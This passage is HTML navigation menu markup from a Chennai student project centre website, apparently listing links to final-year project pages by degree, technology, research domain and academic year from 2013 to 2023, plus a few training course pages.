		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ieeeprojectcentre.in/big-data-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8132"><a href="https://ieeeprojectcentre.in/big-data-project-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575"><a href="https://ieeeprojectcentre.in/big-data-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
